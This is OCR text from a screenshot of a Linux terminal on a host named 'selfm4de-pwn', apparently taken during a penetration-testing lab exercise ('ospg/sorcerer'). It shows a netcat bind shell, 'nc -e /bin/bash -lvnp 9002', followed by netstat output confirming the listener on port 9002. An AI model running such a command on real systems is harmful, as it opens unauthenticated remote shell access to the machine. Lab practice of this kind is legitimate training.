 Applications Places System
selfm4de@selfm4de-pwn:~/ospg/sorcerer
nc -e /bin/bash -lvnp 9002 101x13
➜ ~ nc -e /bin/bash -lvnp 9002
listening on [any] 9002 ...
selfm4de@selfm4de-pwn:~ 141x17
➜ ~ netstat -tulpn
(Not all processes could be identified, non-owned process info
will not be shown, you would have to be root to see it all.)
Active Internet connections (only servers)
Proto Recv-Q Send-Q Local Address Foreign Address State PID/Program name
tcp 0 0 0.0.0.0:9002 0.0.0.0:* LISTEN 2375/nc
tcp 0 0 0.0.0.0:111 0.0.0.0:* LISTEN -
tcp6 0 0 :::111 :::* LISTEN -
udp 0 0 0.0.0.0:111 0.0.0.0:* -
udp 0 0 127.0.0.1:323 0.0.0.0:* -
udp 0 0 0.0.0.0:4500 0.0.0.0:* -
udp 0 0 0.0.0.0:500 0.0.0.0:* -
udp6 0 0 :::111 :::* -
udp6 0 0 ::1:323 :::* -
udp6 0 0 :::4500 :::* -
udp6 0 0 :::500 :::* -
➜ ~
Menu selfm4de@selfm4de-p...